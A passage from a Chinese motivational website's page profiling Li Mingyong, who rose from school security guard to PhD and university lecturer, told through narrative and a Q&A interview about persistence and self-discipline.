初到贵阳，他在建筑工地做小工，当过水泥工，也干过木匠，后来又回到老家帮父亲种烤烟，养鸭子，&ldquo;前后四年多都是为了还债&rdquo;，李明勇告诉记者。还清家中债务后，1999年，李明勇又回到贵阳，进入贵州教育学院（贵州师范学院前身），成为一名保安。</p><p>　　在学校里，李明勇主要负责看守大门和校园安保工作。受到同学们<a href=`https://www.boming.cn/lizhimingyan/7966.html` target=`_blank`>学习</a>氛围的影响，李明勇萌生了继续学习的念头，他重新拿起课本，开始准备成人高考。</p><p>　　2</p><p>　　一边工作一边艰辛备考，考研三次才获成功</p><p>　　一边工作一边备考，李明勇要付出比常人更多的努力和艰辛。学校晚上11点半锁门，李明勇就利用入夜的时间学习，常常要看书到凌晨一两点。早上6点半，他又要准时起床开门，一天只能睡五六个小时。功夫不负有心人，2001年，李明勇考取贵州教育学院中文系专科班，并在2003年顺利考取贵州教育学院中文系本科班。</p><p>　　2005年，李明勇本科毕业，本可以找工作的他又毅然决定考研，&ldquo;我就是想当老师，成人高校有一些限制&rdquo;，李明勇说。不比成人高考，考研是更艰辛的一次战斗。英语零基础的他，为了增加词汇量，硬是背下了一本8000个单词的词典。</p><p>　　然而，连续两年考研失败。最难的时候，周边的人都劝他放弃，李明勇不甘心，&ldquo;再试试吧&rdquo;，他告诉自己。2007年，李明勇第三次走入研究生入学考试考场，最终成功考取贵州大学美学专业硕士研究生。2015年，李明勇考上华中师范大学博士，并在今年顺利毕业，他选择回到改变他命运的贵州师范学院，成为一名高校老师。</p><p>　　3</p><p>　　学生眼中接地气的&ldquo;勇哥&rdquo;，博士毕业成为高校教师</p><p>　　罗跃鸿是贵州师范学院2010级学生，也是李明勇当辅导员时带过的第一届学生。罗跃鸿告诉记者，李明勇很接地气，经常冷不丁地幽默一下，和同学们关系很好，同学们都叫他勇哥。2014年临近毕业时，李明勇<a href=`https://www.boming.cn/jingdianyulu/5805.html` target=`_blank`>鼓励</a>同学们，要<a href=`https://www.boming.cn/lizhimingyan/7801.html` target=`_blank`>坚持</a>读书学习，想考研的就努力去考，&ldquo;&lsquo;我还准备考博呢&rsquo;，他这么一说，大家都乐了&rdquo;，罗跃鸿说，受李明勇的影响，自己如今也成为一名高校教师，在贵州财经大学任教。</p><p>　　如今，李明勇博士毕业成为高校教师，罗跃鸿很为他骄傲，&ldquo;作为学生，我知道李老师这一路走来很不容易&rdquo;，罗跃鸿告诉记者，在贵州师范学院当辅导员时，李明勇一边照顾年迈的父亲，一边工作，还在一边备考博士，非常辛苦，但即便这样，学生工作他一样也没落下，能帮助学生的一定会尽力帮助。</p><p>　　4</p><p>　　对话李明勇：我不怕输，不断接近就是成功</p><p>　　初中毕业到如今博士毕业站上高校讲台，李明勇认为自信、自律和不怕输的精神支撑他一路走到现在。因为目标成为老师，他一直向着目标不断接近，哪怕其间失败多次，他都没有放弃过，一直在向着目标不断接近。</p><p>　　记者：小时候学习成绩怎么样？最喜欢哪一科？想考什么学校？</p><p>　　李明勇：小学、初中学习成绩还不错，在班上基本都是前三名，那个时候我比较喜欢数理化，成绩也比较好。当时没想过考什么学校，家庭经济条件不好，都是为生计奔波。</p><p>　　记者：初中毕业后都尝试过什么工作？</p><p>　　李明勇：在贵阳做建筑工人，后来又回老家养过鸭子，种过烤烟。前后四五年时间，给家里还清了一万多元外债。</p><p>　　记者：在贵州师范学院最开始做什么工作？为什么选择参加成人高考？</p><p>　　李明勇：当时学校叫护校队员，其实就是门卫，负责看门和学校安保工作。想参加高考主要是受到校园里文化氛围的熏陶，一些学校的老师也说我还年轻，应该多读点书。</p><p>　　记者：备考了多长时间，如何一边工作一边复习？</p><p>　　李明勇：白天老师上班后我会比较轻松，会抽空看书复习，晚上11点半锁门之后我就没事了，会再学习到凌晨一两点，第二天6点半还要准时起床开门。中午别人午休时，我们是最忙的，要防止一些校外人员进来偷东西。前后备考大概一年多时间。</p><p>　　记者：本科毕业后有其他工作机会吗？为什么选择继续考研？</p><p>　　李明勇：在学校当保安期间，跟学校老师相处时间比较多，看到他们的工作状态后，我也向往成为一名老师。但当时是成人教育，找工作也会受到很多限制，我就决定考研。</p><p>　　记者：考研难度大吗？当时是如何备考的？</p><p>　　李明勇：考研比成人高考难得多，尤其是我的英语，几乎为零。为了提高英语词汇量，我背了一本词典，里面大约有8000个单词，我还会阅读一些浅显的英文原著，巩固自己的词汇和语法。这段时间睡眠是最少的，一天也就能睡五六个小时。</p><p>　　记者：两次考研失败，有想过放弃吗？</p><p>　　李明勇：前两年没考上，有同事劝我放弃，让我去外面找个工作，当时也有机会找工资更高的工作，但我还是想再试一下，我觉得还是有希望。2007年第三次考研的时候发高烧快40℃，看英语字母一行都变成两行，陪我去输液的朋友劝我第二天别考了，但我觉得我专业课准备得很充分，还是决定再试一次。</p><p>　　记者：家里人支持你读研吗？读研期间还是保持这样的学习规律吗？</p><p>　　李明勇：家里人都很尊重我的选择，支持我继续读书，但经济上基本都是靠自己。读研期间我几乎每天都会去图书馆，偶尔去做家教补贴自己的生活费。</p><p>　　记者：研究生毕业后是选择了先工作？后来又读了博士？</p><p>　　李明勇：研究生毕业的时候，面临着读博还是工作的选择，因为家里还有很多事情要处理，工作能稍微支持一下家里，还是决定先工作，就回到贵州师范学院当了一名辅导员。2015年时，考上华中师范大学文化传播学的博士，今年刚刚博士毕业。</p><p>　　记者：三年博士毕业也算是比较快的吧？如何一路保持高效？</p><p>　　李明勇：读博时，我的导师很负责，会不断催促我们，我自己也保持之前的学习习惯，每天6点半就会准时起床。我读博期间该做什么，什么时间要做什么我都有相应的计划，基本上每天都有计划。比如我早上都是6点半起来，下午会雷打不动运动一个小时。</p><p>　　记者：这一路走过来最重要的是什么？</p><p>　　李明勇：我觉得有几点：一是自信，比如考研，如果我没有自信，可能压根就不会考；二是自律，成人要学会自己管理自己，尤其是安排好自己的时间；三是不怕输，要有一种锲而不舍的精神。</p><p>　　记者：从一名保安到博士毕业成为高校老师，你觉得自己算是一个励志传奇吗？</p><p>　　李明勇：我不这样认为，我觉得每一个人定一个自己的目标，持之以恒地努力，都可以做到。很多人没做到就是没有坚持，只要坚持，可能这一次达不到，但总会慢慢接近目标。哪怕最后没有达到，但总是不断接近，我认为不断接近就是成功。</p> 
 <div class="pagebar"> </div>
 <p class="tags"><strong>Tags：</strong>
		
		</p>
</div>

 <div class="sx mb15">
 <ul>
  <li class="fl">上一篇：<a href="/lizhigushi/1993.html">李明勇：我不怕输，不断接近就是成功</a></li>
  <li class="fr ziyou">下一篇：<a href="/lizhigushi/1995.html">走出农村二十年：爱是一种多么痛的领悟</a> </li>
  <div class="clear"></div>
 </ul>
 </div>

 <div class="xg">
 <h2 class="ybbt">猜你喜欢</h2>
 <ul>
		 
  <li><span>2025-02-06</span><i class="fa fa-caret-right"></i> <a href="/wenan/18071.html">人在任何年纪都要提防四个大坑 </a></li>
  
  <li><span>2023-03-25</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18061.html">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
  
  <li><span>2023-03-12</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18059.html">中年以后 把这四样经营好 就是在赚钱 </a></li>
  
  <li><span>2022-04-29</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18054.html">为什么这个世界少有人，愿意慢慢变富！ </a></li>
  
  <li><span>2025-12-11</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18080.html">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
  
  <li><span>2025-09-07</span><i class="fa fa-caret-right"></i> <a href="/wenan/18079.html">走出低谷，摆脱自我内耗 </a></li>
  
  <li><span>2025-06-05</span><i class="fa fa-caret-right"></i> <a href="/wenan/18078.html">日常生活中常见的各类定律或经验总结 </a></li>
  
  <li><span>2025-04-12</span><i class="fa fa-caret-right"></i> <a href="/wenan/18077.html">赚钱的本质 </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18076.html">怎么拒绝别人是最合适、最礼貌? </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18075.html">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
 
 </ul>
 </div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9B%B8%E9%81%87">相遇<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 
</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 <div id="copyright"></div>

<script>
  const startYear = 2002;
  const currentYear = new Date().getFullYear();
  const copyrightText = `Copyright © ${startYear}-${currentYear} 泊名励志网 版权所有`;
  document.getElementById('copyright').textContent = copyrightText;
</script>
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/lizhigushi/1994.html' async='async'></script>
<script src='/?p=/Do/visits/id/1994' async='async'></script>
</body>
</html>